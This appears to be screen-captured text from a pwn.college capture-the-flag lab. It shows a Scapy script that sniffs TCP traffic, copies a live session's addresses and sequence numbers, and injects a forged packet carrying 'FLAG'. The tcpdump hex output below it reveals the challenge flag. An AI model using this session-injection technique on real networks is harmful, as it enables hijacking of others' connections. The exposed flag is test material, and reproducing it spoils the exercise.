 test.py > CallBack
47 'ack': tcp.seq + 29
48 })
49
50 raw_pkt = Raw(load='FLAG\n')
51 (Ether(src=packet_data['src'], dst=packet_data['dst']) /
52 IP(src=packet_data['ipsrc'], dst=packet_data['ipdst'], flags=packet_data['ipflags']) /
53 TCP(dport=packet_data['dport'], sport=packet_data['sport'], seq=packet_data['seq'], ack=packet_data['ack'], flags=pa
54 raw_pkt).display()
55
56 sendp(Ether(src=packet_data['src'], dst=packet_data['dst']) /
57 IP(src=packet_data['ipsrc'], dst=packet_data['ipdst'], flags=packet_data['ipflags']) /
58 TCP(dport=packet_data['dport'], sport=packet_data['sport'], seq=packet_data['seq'], ack=packet_data['ack'], fla
59 raw_pkt, iface="eth0")
60
61
62 filter = "tcp"
63 sniff(filter=filter, prn=CallBack, iface='eth0', count=50)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 1 tmux
ack = 910093595
dataofs = None
reserved = 0
flags = PA
window = 8192
chksum = None
urgptr = 0
options = ''
###[ Raw ]###
load = 'FLAG\n'
.
Sent 1 packets.
^[[B^[[B^[[B^[[B^[[Broot@ip-10-0-0-2:~#
0x0030: 01fe 267f 0000 0101 080a 1b61 d897 dd6b ..&.......[414/1069]
0x0040: bf3f 7077 6e2e 636f 6c6c 6567 657b 4133 .?pwn.college{A3
0x0050: 7062 376b 6648 384f 6e32 734f 5632 5f68 pb7kfH8On2sOV2_h
0x0060: 536c 5047 5747 5f50 382e 644a 7a4e 7a4d SlPGWG_P8.dJzNzM
0x0070: 444c 3251 6a4d 794d 7a57 7d0a DL2QjMyMzW}.
10:54:52.028966 IP 10.0.0.3.31337 > 10.0.0.4.56208: Flags [P.], seq 38:96, ack
71, win 510, options [nop,nop,TS val 459397271 ecr 3714826047], length 58
0x0000: 1ef1 a4f1 bad5 9a5c 902b e92e 0800 4500 .......\.+....E.
0x0010: 006e 2ac6 4000 3f06 fcbd 0a00 0003 0a00 .n*.@.?.........
0x0020: 0004 7a69 db90 363e ed1b fb97 5f53 8018 ..zi..6>...._S..
0x0030: 01fe 267f 0000 0101 080a 1b61 d897 dd6b ..&........a...k
0x0040: bf3f 7077 6e2e 636f 6c6c 6567 657b 4133 .?pwn.college{A3
0x0050: 7062 376b 6648 384f 6e32 734f 5632 5f68 pb7kfH8On2sOV2_h
0x0060: 536c 5047 5747 5f50 382e 644a 7a4e 7a4d SlPGWG_P8.dJzNzM